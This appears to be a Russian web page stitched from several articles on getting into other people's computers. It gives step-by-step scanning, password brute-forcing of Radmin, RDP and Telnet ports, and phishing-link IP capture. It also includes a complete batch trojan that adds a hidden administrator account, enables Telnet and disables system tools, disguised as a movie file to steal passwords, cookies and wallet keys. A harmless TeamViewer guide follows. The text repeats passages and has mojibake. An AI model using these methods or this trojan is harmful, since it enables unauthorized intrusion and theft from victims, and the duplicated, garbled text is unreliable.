Как получить удаленный доступ к чужому компьютеру через интернет: Как получить полный доступ к чужому компьютеру?
Как получить полный доступ к чужому компьютеру
Содержание
- Вымышленные предубеждения
- На чем основывается взлом «компа»
- Использование Shared Resource Scanner
- Использование онлайн сниффера и XSpider
- Программа Lamescan
- Этические соображения
Сегодня достаточно много говорится о взломе чужих компьютеров. Однако, как считают многие эксперты в этой области, правильнее было бы сказать не «как взломать чужой «комп», а «как получить к нему несанкционированный доступ». Ни о каких деструктивных действиях в данном случае и речи быть не может. Попробуем рассмотреть простейшие методы, при помощи которых можно решить проблему, как залезть в чужой «комп».
Вымышленные предубеждения
К сожалению, сегодня у многих пользователей начинает проявляться все больший страх перед тем, что их компьютерные терминалы могут взломать или «хакнуть». Откровенно говоря, это полный бред. Кому вы нужны? Понятно еще, когда на компьютерах или серверах хранится конфиденциальная информация. Тогда, да. Многие не прочь поживиться ею.
Тогда, да. Многие не прочь поживиться ею.
Домашние компьютерные системы взламывают в основном любители-хулиганы, которым просто нечего делать. Иногда, правда, встречаются и те, кто может украсть пароли доступа к сайтам или коды банковских карт (при условии, что они хранятся на домашнем терминале в незашифрованном виде). Но это редкость.
Разбираясь с тем, как залезть в чужой «комп», можно сказать (как ни странно это звучит), сделать это может даже ребенок при наличии соответствующих утилит и умении ими пользоваться. Рассмотрим самые примитивные способы.
На чем основывается взлом «компа»
В большинстве случаев используется простейший, но самый действенный метод. В принципе, сама проблема, как залезть в чужой «комп», сводится только к получению IP-адреса компьютерного терминала и одного из открытых портов жертвы. Что самое интересное, в большинстве случаев многие любители не избирают кого-то конкретно, а сканируют просто заранее заданный диапазон IP-адресов уязвимых компьютерных систем, так, просто ради интереса или опробования своих сил.
Поэтому тем, кто уж слишком опасается за свои данные, лучше заранее позаботиться о безопасности, установив соответствующее ПО.
Использование Shared Resource Scanner
Итак, вы задались вопросом о том, как зайти на чужой «комп». Для начала можно применить один из самых простых способов, заключающийся в использовании утилиты Shared Resource Scanner 6.2.
Прежде чем приступать к работе, в командной строке (меню «Выполнить»), к примеру, в Windows XP необходимо ввести команду winipcfg, чтобы узнать собственный IP-адрес. Появится окно с вашим адресом. Его нужно запомнить.
Открываем программу и в верхнем поле вводим собственный IP с изменением последних двух цифр на «1». В нижнем поле прописываем тот же IP, только последние две цифры меняем на 255. Строка TimeOut (время истечения ожидания) должна содержать значение «80». Остается нажать кнопку старта сканирования.
По окончании процесса в окне приложения начнут появляться компьютеры, выделенные разным шрифтом. Тонкий шрифт – защищенный терминал, жирный – слабо защищенный, жирный красный – без защиты вообще. Остается выделить компьютер отмеченный красным жирным шрифтом и нажать кнопку «Открыть». О-па! На экране вашего «компа» появились диски и логические разделы чужого компьютера.
Тонкий шрифт – защищенный терминал, жирный – слабо защищенный, жирный красный – без защиты вообще. Остается выделить компьютер отмеченный красным жирным шрифтом и нажать кнопку «Открыть». О-па! На экране вашего «компа» появились диски и логические разделы чужого компьютера.
Использование онлайн сниффера и XSpider
Несколько более сложным, но более эффективным методом является использование онлайн-сниффера. Для этого нужно зарегистрироваться на определенном сайте (по этическим соображениям не указывается, на каком именно), после чего, к примеру, загружаем какую-то картинку. После этого выдается ссылка на сниффер с содержанием перенаправления (редиректа) на загруженное изображение (тут обязательно нужно поставить галочку напротив строки «Записывать IP в лог»).
Теперь либо с сайта, либо с анонимного электронного почтового ящика отправляете жертве письмо с содержанием типа «На Ваш e-mail отправлено то-то и то-то. Нажмите сюда, чтобы просмотреть».
Теперь жертве остается только перейти по ссылке, и у вас в руках окажется требуемый IP.
В сканере XSpider 7.5 создаем новый профиль и переходим на вкладку «Сканер портов». Внизу рядом с надписью «default.prt» нажимаем еще одну кнопку справа, а в новом окне – кнопку «Новый». Снизу будет строка «Добавить порты». Сюда добавляем «4889» и «3389».
Затем, как было описано выше, создается еще один профиль. После чего в портах добавляется значение «23». Теперь вводим полученный IP жертвы и начинаем сканирование. Если хоть один из портов открыт, пытаемся подключиться. Если будет затребован пароль, по умолчанию вводим «12345678». Все, на компьютере жертвы можно делать все. что заблагорассудится.
Для справки: 4889 – порт Radmin, 3389 – Remote Desktop (Удаленный Рабочий стол), 23 – Telnet.
Программа Lamescan
Теперь несколько слов еще об одном способе, позволяющем узнать, как залезть в чужой «комп». Сначала используется программа VNC-scanner GUI 1.2 на предмет наличия IP-адресов с открытым портом 4899 или 3389.
Теперь в приложении Lamescan вводим нужные адреса и подбираем пароль. Можно придумать самому, можно скачать список наиболее часто используемых паролей из Интернета. Как только находится совпадение, можно радоваться.
Можно придумать самому, можно скачать список наиболее часто используемых паролей из Интернета. Как только находится совпадение, можно радоваться.
Этические соображения
В заключение хочется отметить, что данная статья не является побуждением к действию. Это, скорее, общеобразовательный материал, ни в коем случае не несущий вреда пользователям. А тем, кто собирается этим заняться, стоит задуматься о правомерности таких действий и соображениях этики.
Привет всем, это моя первая статья на хабре, так что не судите строго. В этом посте я опишу как можно получить удаленный доступ к компьютеру пользователя в вашей локальной сети через командную строку, обходя все антивирусы и немного зная синтаксис командной строки Windows. Статья предназначена для использования только на Windows XP, но при желании можно переписать код под любую другую ОС семейства Windows. Итак, приступим. В целом, статья написана для пользователей начального уровня. Самая главная цель — это заполучить нужные данные (пароли, явки, дачи, доступ к почтовым ящикам, файлы ключей webmoney, куки и прочая важная перхоть) и уйти незаметно, не оставив следов проникновения. Итак, начнем, я нахожусь в локальной сети имеющей порядка 5000 пользователей, сеть со статикой или dhcp не имеет значения, мне розан ip адрес и я счастлив. В сети имеется тьма подсетей, роуты которых прописаны на серваке. MAC адрес компа прописан у админа сети, так как в моем случае, это было условие подключения к сетке, таким образом мой мак засветится в случае чего. Во избежание быть найденным, первым делом устанавливаем виртуальную машину (использовал VmWare 5.1), устанавливаем на нее XP, сканер портов (использовал SuperScan 3.00 Скачать можно здесь) и запускаем службу Telnet. Подключаем виртуальную машину к сети с помощью NAT и получаем таким образом совершенно другой mac-адрес машины смотрящей в сеть. Все гуд виртуалку поставили, идем дальше. Открываем обычный блокнот и пишем батник следующего содержания:
Итак, начнем, я нахожусь в локальной сети имеющей порядка 5000 пользователей, сеть со статикой или dhcp не имеет значения, мне розан ip адрес и я счастлив. В сети имеется тьма подсетей, роуты которых прописаны на серваке. MAC адрес компа прописан у админа сети, так как в моем случае, это было условие подключения к сетке, таким образом мой мак засветится в случае чего. Во избежание быть найденным, первым делом устанавливаем виртуальную машину (использовал VmWare 5.1), устанавливаем на нее XP, сканер портов (использовал SuperScan 3.00 Скачать можно здесь) и запускаем службу Telnet. Подключаем виртуальную машину к сети с помощью NAT и получаем таким образом совершенно другой mac-адрес машины смотрящей в сеть. Все гуд виртуалку поставили, идем дальше. Открываем обычный блокнот и пишем батник следующего содержания:
@Echo off
Net user Admin_Support lop /add >nul
Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul
Net accounts /maxpwage:unlimited >nul sc config TlntSvr start= auto >nul
Sc start TlntSvr >nul
Reg add «HKLMSOFTWAREMicrosoftWindowsNTCurrentVersionWinlogonSpecialAccountsUserList » /v Admin_support /t REG_DWORD /d 0 >null
Reg add »HKCUSOFTWAREMicrosoftWindowsCurrentVersionpoliciesSystem» /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Reg add «HKCUSOFTWAREPOLICIESMicrosoftMMC» /v RestrictPemitSnapins /t Reg_dword /d 1 /f >nul del %SestemRoot%system32compmgmt. msc >nul
msc >nul
del Start_game.bat
1. Echo off (думаю всем понятно, объяснять не стоит).
2. Net user Admin_Support lop /add >nul Создаем в системе учетную запись с произвольным логином, в примере: Admin_Support и паролем lop. Учетка появится в списке учетных записей пользователей, можно придумать другое имя, к примеру что-то похожее на SUPPORT_388945a0 (учетная запись поставщика для службы справки и поддержки), на которую большинство пользователей не обращают внимания. Есть 1 нюанс мы создали учетку, но ведь она появится при входе в систему у пользователя, необходимо ее скрыть, об этом будет описано ниже.
3. Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul Добавляем учетку Аdmin_support в группу Администраторы, кодировка слова «Администраторы», как у меня в данном случае «Ђ¤¬ЁЁбва в®ал» обязательно должна быть в кодировке DOS. Можно сделать в обычном Far’e. Т.е. то слово у меня уже в кодировке dos.
4. Net accounts /maxpwage:unlimited >nul Период времени в днях, в течение которого будет действовать пароль пользователя. Значение unlimited снимает ограничение по времени. Значение параметра /maxpwage должно быть больше, чем значение параметра /minpwage. Допустимы значения от 1 до 49 710 дней (т. е. значение unlimited равно 49 710 дней), по умолчанию используется значение 90 дней.
5. Sc config TlntSvr start= auto >nul Устанавливаем службу телнет в режим запуска «авто».
6. Sc start TlntSvr >nul Стартуем службу телнет.
7.Reg add “HKLMSOFTWAREMicrosoftWindowsNTCurrentVersionWinlogonSpecialAccountsUserList ” /v admin_support /t REG_DWORD /d 0 >null Добавляем ключ в реестр, который скроет нашу учетку в записях в панели управления и при входе в винду (Аутентификации).
8. Reg add “HKCUSOFTWAREMicrosoftWindowsCurrentVersionpoliciesSystem” /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Запрещаем запуск редактирования реестра. (Можно обойтись и без этого параметра).
(Можно обойтись и без этого параметра).
9. Reg add “HKCUSOFTWAREPOLICIESMicrosoftMMC” /v RestrictPemitSnapins /t REG_DWORD /d 1 /f >nul
del %SestemRoot%system32compmgmt.msc >nul Удаляем mmc (Не обязательный параметр).
10. Reg add “HKCUSOFTWAREPOLICIESMicrosoftwindowsSystem” /v DisableCMD /t REG_DWORD /d 2 /f >nul Запрещаю запуск командной строки. (Не обязательный параметр.)
11. Del Start_game.bat Удаляем сам батник.
Батник готов. Сохраняем содержимое блокнота как .bat файл, под любым именем, в моем случае это Start_game.bat
Далее делаем из bat файла exe файл с помощью обычного winrar’a. В параметрах winrar’a устанавливаем параметр «создать архив sfx» и «выполнить после распаковки файл» батник «Start_game.bat». Также в настройках создания архива указываем: распаковывать в скрытом режиме. Помимо этого добавляем к батнику, с помощью того же winrar’a иконку к файлу. Жмем создать архив и получаем exe-шник с иконкой. Работа с Winrar также показана в видеоуроке ниже.
З.Ы. Конечно же можно использовать и другие программы для создания exe файла, которые имеют различный нужный функционал, такой как задание размера файла, типа, скрытия окна распаковки и прочих интересных вещей. В данном примере для большей наглядности я использовал WinRAR.
(Делать можно необязательно exe файл можно создать и другие типы файлов).
Итак мы получили файл с именем Start_game.exe, также можно создать более оригинальный файл с актуальным именем, чтобы пользователи увидев его в сети захотели его скачать, например название фильма, который недавно вышел или скоро должен выйти и его все ждут, (например Трансформеры-3HDTVRip.avi) ну и так далее.
Далее расшариваем папку в сети с нашим Start_game.exe. Как только наш юзверь скачает и запустит наш Start_game.exe, сработает наш батник, и удалится. Открываем нашу виртуальную машину и запускаем сканер портов, где указываем диапозон сканирования нашей сети (в моем случае это 10.16.93.1-10.16.93.255) и порт телнета (22 или 23). Сканер покажет у какого ip адреса открыт порт телнета. Если порт открыт, смело подключаемся, открываем командную строку и подключаемся командой: telnet ip_адрес, где вводим наш логин admin_support и пароль lop. тем самым получаем доступ к командной строке юзверя, и делаем СВОЁ ДЕЛО! ))) Умея пользоваться командной строкой, можно найти и скопировать любые файлы на компьютере пользователя, скрыто установить практически любое нужное программное обеспечение, и много еще чего интересного. Для более наглядного понимания статьи выкладываю реальный видеоурок со своей сети. Урок довольно старый, так как занимался я этим довольно давно.
Сканер покажет у какого ip адреса открыт порт телнета. Если порт открыт, смело подключаемся, открываем командную строку и подключаемся командой: telnet ip_адрес, где вводим наш логин admin_support и пароль lop. тем самым получаем доступ к командной строке юзверя, и делаем СВОЁ ДЕЛО! ))) Умея пользоваться командной строкой, можно найти и скопировать любые файлы на компьютере пользователя, скрыто установить практически любое нужное программное обеспечение, и много еще чего интересного. Для более наглядного понимания статьи выкладываю реальный видеоурок со своей сети. Урок довольно старый, так как занимался я этим довольно давно.
При желании батник можно доработать для более интересных нужд, в данной статье показан лишь простой способ доступа к ПК пользователя без его ведома.
З.Ы. Единственный минус батника — cmd.exe висит в процессах у пользователя в диспетчере задач. Но я думаю это не так страшно, так как обычные пользователи не особо заморачиваются в знании имени процесса в диспетчере задач.
Данная статья не подлежит комментированию, поскольку её автор ещё не является полноправным участником сообщества. Вы сможете связаться с автором только после того, как он получит приглашение от кого-либо из участников сообщества. До этого момента его username будет скрыт псевдонимом.
Как подключиться к чужому компьютеру через Интернет
Итак, нам поступил новый вопрос: «Как подключиться к чужому компьютеру через Интернет?» Есть два варианта подключения к компьютером через Интернет: санкционированный и несанкционированный. Т.е. в первом случае вы получаете доступ к чужому компьютеру с разрешения его владельца, а во втором вы взламываете защиту компьютера при помощи соответствующего вредоносного программного обеспечения.
Итак рассмотрим такой случай: где-то далеко от вас (а может не совсем далеко но идти лень) живет ваш друг, брат, сват и т.д. и т.п. который плохо разбирается в компьютерной технике и которому срочно потребовалось обработать пару фотографий при помощи Photoshop, но самостоятельно он этого сделать не может. Skype у товарища установлен, но объяснить на словах вы ему ничего толком не можете. Остается только одно: все сделать самому, но так, чтобы не покидать своего насиженного рабочего места.
Skype у товарища установлен, но объяснить на словах вы ему ничего толком не можете. Остается только одно: все сделать самому, но так, чтобы не покидать своего насиженного рабочего места.
Шаг 1. Итак, перво-наперво и вы и ваш товарищ должны установить соответствующее программное обеспечение. Естественно желательно чтобы установка не вызвала никаких сложностей. По этой причине настоятельно рекомендую использовать программу TeamViewer, загрузить TeamViewer 5 можно тут. Программа является бесплатной при условие некоммерческого использования, т.е. у себе дома вы можете ее использовать совершенно бесплатно на вполне законных основаниях.
Шаг 2. После того как вы загрузили программу TeamViewer 5 можно ее запускать. После запуска программы у вас появиться следующее окно:
Как видно из рисунка, у вас есть два варианта: Install и Run. Если вы выберите первый вариант, то программа ТеамViewer будет установлена на ваш компьютер. Если вы не хотите устанавливать программу, то можете запустить ее без установки выбрав вариант Run (у вас при этом должны быть права администратора).
Шаг 3. После того как вы установите и запустите программу TeamViewer, то появится следующее окно:
Для того, чтобы вы могли подключиться к чужому компьютеру, его владелец должен сообщить вам (например, при помощи Skype) свой ID и Пароль (либо вы должны сообщить свои данные, чтобы была возможность подключиться к вашему компьютеру). Полученные данные необходимо ввести в поле справа необходимо ввести полученный от партнера ID и щелкнуть кнопку «Подключиться к партнеру». Далее вас попросят ввести полученный от партнера пароль и через пару мгновений вы сможете увидеть его рабочий стол на экране своего компьютера.
Если вы просто экспериментируете, то можно подключиться к тестовому компьютеру набрав в качестве ID номер 12345.
Шаг 4. Ну тут уже все предельно ясно. Хватаете в руки мышку и начинаете орудовать на чужом компьютере. Мне, например приходилось устанавливать антивирусы и упорядочивать скопившиеся фотографии, что и запечатлено на рисунке.
Как вы уже поняли, программа TeamViewer предназначена для легального подключения к чужому компьютеру через Интернет. Для несанкционированного подключения, на компьютер жертвы устанавливают троян, который и позволяет скрытно управлять чужим компьютером. Как вы понимаете, все это противозаконно и по этой причине подробной информации по этому вопросу здесь вы не найдете.
Если у вас будут какие-то вопросы по установке и работе с программой TeamVeawer, то оставляйте сообщения — постараемся ответить.
подключаемся удаленно к компьютеру через интернет
Привет всем, это моя первая статья на хабре, так что не судите строго. В этом посте я опишу как можно получить удаленный доступ к компьютеру пользователя в вашей локальной сети через командную строку, обходя все антивирусы и немного зная синтаксис командной строки Windows. Статья предназначена для использования только на Windows XP, но при желании можно переписать код под любую другую ОС семейства Windows. Итак, приступим. В целом, статья написана для пользователей начального уровня. Самая главная цель — это заполучить нужные данные (пароли, явки, дачи, доступ к почтовым ящикам, файлы ключей webmoney, куки и прочая важная перхоть) и уйти незаметно, не оставив следов проникновения. Итак, начнем, я нахожусь в локальной сети имеющей порядка 5000 пользователей, сеть со статикой или dhcp не имеет значения, мне розан ip адрес и я счастлив. В сети имеется тьма подсетей, роуты которых прописаны на серваке. MAC адрес компа прописан у админа сети, так как в моем случае, это было условие подключения к сетке, таким образом мой мак засветится в случае чего. Во избежание быть найденным, первым делом устанавливаем виртуальную машину (использовал VmWare 5.1), устанавливаем на нее XP, сканер портов (использовал SuperScan 3.00 Скачать можно ) и запускаем службу Telnet. Подключаем виртуальную машину к сети с помощью NAT и получаем таким образом совершенно другой mac-адрес машины смотрящей в сеть. Все гуд виртуалку поставили, идем дальше.
В целом, статья написана для пользователей начального уровня. Самая главная цель — это заполучить нужные данные (пароли, явки, дачи, доступ к почтовым ящикам, файлы ключей webmoney, куки и прочая важная перхоть) и уйти незаметно, не оставив следов проникновения. Итак, начнем, я нахожусь в локальной сети имеющей порядка 5000 пользователей, сеть со статикой или dhcp не имеет значения, мне розан ip адрес и я счастлив. В сети имеется тьма подсетей, роуты которых прописаны на серваке. MAC адрес компа прописан у админа сети, так как в моем случае, это было условие подключения к сетке, таким образом мой мак засветится в случае чего. Во избежание быть найденным, первым делом устанавливаем виртуальную машину (использовал VmWare 5.1), устанавливаем на нее XP, сканер портов (использовал SuperScan 3.00 Скачать можно ) и запускаем службу Telnet. Подключаем виртуальную машину к сети с помощью NAT и получаем таким образом совершенно другой mac-адрес машины смотрящей в сеть. Все гуд виртуалку поставили, идем дальше. Открываем обычный блокнот и пишем батник следующего содержания:
Открываем обычный блокнот и пишем батник следующего содержания:
@Echo off
Net user Admin_Support lop /add >nul
Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul
Net accounts /maxpwage:unlimited >nul sc config TlntSvr start= auto >nul
Sc start TlntSvr >nul
Reg add «HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList » /v Admin_support /t REG_DWORD /d 0 >null
Reg add »HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System» /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Reg add «HKCU\SOFTWARE\POLICIES\Microsoft\MMC» /v RestrictPemitSnapins /t Reg_dword /d 1 /f >nul del %SestemRoot%\system32\compmgmt.msc >nul
del Start_game.bat
Метки:
вирусы, взлом, безопасность, информационная безопасность
Итак, нам поступил новый вопрос: «» Есть два варианта подключения к компьютером через Интернет: санкционированный и несанкционированный. Т.е. в первом случае вы получаете доступ к чужому компьютеру с разрешения его владельца, а во втором вы взламываете защиту компьютера при помощи соответствующего вредоносного программного обеспечения.
